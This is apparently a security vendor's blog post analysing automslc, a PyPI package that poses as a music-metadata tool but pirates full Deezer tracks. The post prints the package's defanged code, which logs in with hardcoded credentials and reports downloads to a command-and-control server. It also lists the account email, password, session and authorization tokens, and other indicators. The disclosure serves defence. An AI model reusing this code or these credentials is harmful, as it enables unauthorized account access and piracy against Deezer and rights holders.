
Research
/Security News
9 Malicious NuGet Packages Deliver Time-Delayed Destructive Payloads
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.


Kirill Boychenko
February 25, 2025
Socket researchers have uncovered a malicious PyPI package automslc, which enables coordinated, unauthorized music downloads from Deezer — a popular streaming service founded in France in 2007. Although automslc, which has been downloaded over 100,000 times, purports to offer music automation and metadata retrieval, it covertly bypasses Deezer’s access restrictions by embedding hardcoded credentials and communicating with an external command and control (C2) server.
The package is designed to log into Deezer, harvest track metadata, request full-length streaming URLs, and download complete audio files in clear violation of Deezer’s API terms. At the time of publication, the package remains live on PyPI, but we have petitioned the repository for its removal.
Note: Throughout this article’s subsection titles, we reference the names of albums to lend a musical touch to our technical analysis of the investigated package.
At first glance, automslc appears to be a tool designed for automating music-related tasks, such as metadata retrieval. However, it orchestrates a distributed piracy operation by leveraging both user-supplied and hardcoded Deezer credentials to create sessions with Deezer’s API. This approach enables full access to track metadata and the decryption tokens required to generate full-length track URLs.
Additionally, the package routinely communicates with a remote server at 54.39.49[.]17:8031 to update download statuses and submit metadata, thereby centralizing control and allowing the threat actor to monitor and coordinate the distributed downloading operation. In doing so, automslc exposes critical track details — including Deezer IDs, International Standard Recording Codes (ISRCs), track titles, and internal tokens like MD5_ORIGIN (a hash used in generating decryption URLs) — which, when collected en masse, can be used to reassemble full track URLs and facilitate unauthorized downloads.

Deezer is an online music streaming service available in over 180 countries that offers more than 90 million licensed tracks, playlists, and podcasts, with both free ad-supported and subscription-based options.*
The malicious functionality is embedded in functions that both retrieve metadata and initiate downloads. The defanged, annotated code snippet below demonstrates how the package logs into Deezer, downloads tracks, and then communicates with a remote server:
import deezer
import requests, json, os
# Hardcoded token for remote C2 server authentication
headers = {
'content-type': 'application/json',
'Authorization': 'Token bb1131f893f91f1bf5461285b26c0b622d21a37e'
}
def crawl_auto(gmail, password, arl, sv, ip, output):
# Log into Deezer using supplied credentials
dez = deezer.Login(gmail, password, arl)
# Retrieve unprocessed tracks from remote server
tracks = requests.get(f"http://54.39.49[.]17:8031/api/tracks/?status=0&sv={sv}").json()['results']
for track in tracks:
track['status'] = True
# Report updated status to remote server
requests.put(f"http://54.39.49[.]17:8031/api/tracks/{track['id']}/",
data=json.dumps(track), headers=headers)
for track in tracks:
# Download full track via Deezer API
track = dez.download(track['deezer_id'], track, ip, output)
track['error_code'] = 0 if os.path.exists(track['url_128']) else 1
# Report post-download status to remote server
requests.put(f"http://54.39.49[.]17:8031/api/tracks/{track['id']}/",
data=json.dumps(track), headers=headers)
def get_info(deezer_id, ip, output):
# Use hardcoded Deezer credentials for session initiation
dez = deezer.Login("mun87081@cndps.com", "asd123a@",
"6afe8dd1218df2ae7927210aeca25ef17bc46920072ea72ddf16225eeabf79637d84b43e37f0e2f0c0a6a280d60d5516223e7c4f3270f6a32e8062e4832fb2e6f9c66b8c2f4072f9845061dd3b0ce45e9d5c981b4c8537be3fbf9fd609b14e56")
# Fetch track details from Deezer's API
track_j = requests.get("https://api.deezer.com/track/" + deezer_id).json()
track = {
'deezer_id': track_j['id'],
'title': track_j['title'][:255],
'title_short': track_j['title_short'][:255],
'isrc': track_j['isrc'],
'duration': track_j['duration'],
'rank': track_j['rank'],
'explicit_lyrics': track_j['explicit_lyrics'],
'status': 1,
'artist': track_j['artist']['name']
}
# Download the full track
track = dez.download(track['deezer_id'], track, ip, output)
track['error_code'] = 0
# Submit track details to remote server
requests.post("http://54.39.49[.]17:8031/api/tracks/",
data=json.dumps(track), headers=headers)
return track
def get_audio(deezer_id, ip, output):
# Query remote server for track by Deezer ID
tracks = requests.get(f"http://54.39.49[.]17:8031/api/tracks/?deezer_id={deezer_id}").json()['results']
if not tracks:
# If track not registered, fetch info and download it
print(json.dumps(get_info(deezer_id, ip, output)))
else:
track = tracks[0]
if track['url_128'] is None:
# Redownload missing track using hardcoded credentials
dez = deezer.Login("mun87081@cndps.com", "asd123a@",
"6afe8dd1218df2ae7927210aeca25ef17bc46920072ea72ddf16225eeabf79637d84b43e37f0e2f0c0a6a280d60d5516223e7c4f3270f6a32e8062e4832fb2e6f9c66b8c2f4072f9845061dd3b0ce45e9d5c981b4c8537be3fbf9fd609b14e56")
track = dez.download(track['deezer_id'], track, ip, output)
track['error_code'] = 0
track['status'] = 1
requests.put(f"http://54.39.49[.]17:8031/api/tracks/{track['id']}/",
data=json.dumps(track), headers=headers)
print(json.dumps(track))The package’s internal get_song_url function requests full-length streaming URLs using tokens and decryption keys retrieved from Deezer. According to Deezer’s terms, only 30-second previews should be accessible, while full tracks must remain undisclosed. By obtaining internal tokens (such as MD5_ORIGIN), track identifiers, ISRCs, and additional metadata, the Python script can reconstruct complete download URLs — enabling unauthorized local storage of full audio files and violating URL access restrictions. Additionally, all download actions and metadata are transmitted to a remote server via HTTP PUT/POST calls, giving the threat actor visibility into each node in the distributed network.
Deezer’s API terms forbid the local or offline storage of complete audio content, but by downloading and decrypting entire tracks, automslc bypasses this limitation, potentially placing users at risk of legal repercussions. Deezer’s API is designed for retrieving metadata and enabling controlled streaming, not for downloading complete audio files. Using it to perform bulk downloads is a clear breach of its intended purpose. Deezer has been building its service for over 17 years, and a malicious actor is attempting to exploit that hard work. How about no.

Socket AI Scanner’s analysis, including contextual details about the malicious automslc package.Even if a user pays for access to the service, the content is licensed, not owned. The automslc package circumvents licensing restrictions by enabling downloads and potential redistribution, which is outside the bounds of fair use.
Unlike legitimate peer-to-peer systems that use decentralized trackers or Distributed Hash Table (DHT) networks, automslc repeatedly contacts a remote server 54.39.49[.]17 via hardcoded credentials, acting more like a C2 hub than a typical file-sharing node. This centralized model, combined with embedded API tokens and credentials, raises serious concerns about unauthorized access, covert coordination, and the potential for additional malicious payloads.
The package accesses a range of metadata items from Deezer’s API responses, including track identifiers (such as Deezer Track ID, SNG_ID, and ISRC), basic track information (like track title, short title, artist, album, duration, and rank), file-related data (including file sizes for various formats and internal tokens like MD5_ORIGIN, which are used to generate decryption URLs), as well as decryption and access tokens (license tokens and track tokens needed to request full-length streaming URLs). The hardcoded account credentials used during API sessions provide the threat actor with the means to reconstruct and access these URLs.
The malicious package was initially published in 2019, and its popularity (over 100,000 downloads) indicates wide distribution. However, rather than being an alleged metadata tool, automslc effectively transforms the systems of both informed and unsuspecting users into nodes within a distributed piracy network. Each node contributes to a coordinated operation that aggregates track metadata and facilitates bulk downloading.
The threat actor behind automslc — operating under the aliases “hoabt2” and “Thanh Hoa”, with a registered Gmail address 'getmoneykhmt3@gmail.com' and a GitHub repository https://github.com/vtandroid — has designed an operation that co-opts user systems. By embedding hardcoded credentials and fixed C2 54.39.49[.]17:8031, the threat actor maintains centralized control and remotely updates the network. Additionally, the package exploits Deezer’s API by using legitimate endpoints for metadata retrieval and streaming URL generation, thereby evading some detection mechanisms while violating Deezer’s terms of use.
Passive DNS data links automusic[.]win to the hardcoded IP 54.39.49[.]17, reinforcing that the domain is part of the package’s infrastructure. This association strongly indicates that automusic[.]win is used as an endpoint for command and control or for aggregating data, such as logging download events, user information, and status updates from clients running the automslc package.
A login screen for automusic[.]win, which the threat actor is likely using to coordinate their illicit operations.A legitimate, evolving ecosystem respects service terms, whereas the automslc package intentionally circumvents Deezer’s policies by abusing its open API in unintended ways. Industry standards are increasingly focused on securing APIs against automated abuse, and the techniques employed by this package — such as distributed downloads, and hardcoded credentials and tokens — are exactly the types of abuse that modern API security frameworks are designed to detect and mitigate.
Socket is a comprehensive solution for supply chain and dependency security that helps both organizations and individual developers identify, analyze, and mitigate risks associated with malicious or noncompliant code packages.
Socket’s GitHub app enables real-time monitoring of pull requests, flagging suspicious or malicious packages before they are merged, while the Socket CLI adds another layer of defense by identifying anomalies in open source dependencies before they reach production. Additionally, the Socket browser extension offers on-the-fly protection by analyzing browsing activity and alerting users to potential threats before they download or interact with malicious content.
By integrating these security measures into development workflows, Socket assists in scenarios like the automslc case by performing comprehensive code analysis that scans packages for known malicious patterns — such as hardcoded credentials, suspicious network endpoints, or behaviors indicative of API abuse — thereby flagging potential security or compliance violations.
Socket continuously monitors package repositories like PyPI (and many more) to deliver real-time alerts when any package or dependency exhibits malicious behavior, enabling swift corrective action.
Organizations can establish policies aligned with external APIs’ terms of service (e.g., Deezer’s API), with Socket flagging any misuse to ensure that only compliant libraries are used. Moreover, Socket’s detailed risk assessments and reporting empower security teams to make informed decisions regarding dependency inclusion, which is vital for maintaining a secure software supply chain. In the event that a malicious package evades initial detection, Socket’s suite of tools enables rapid analysis of its behavior and network communications, facilitating prompt remediation.
automslc54.39.49[.]17automusic[.]winhoabt2Thanh Hoagetmoneykhmt3@gmail.commun87081@cndps.comhttps://github.com/vtandroidSubscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Research
/Security News
Socket researchers discovered nine malicious NuGet packages that use time-delayed payloads to crash applications and corrupt industrial control systems.

Research
/Security News
Socket researchers found 10 typosquatted npm packages that auto-run on install, show fake CAPTCHAs, fingerprint by IP, and deploy a credential stealer.

Research
The Socket Threat Research Team uncovered malicious NuGet packages typosquatting the popular Nethereum project to steal wallet keys.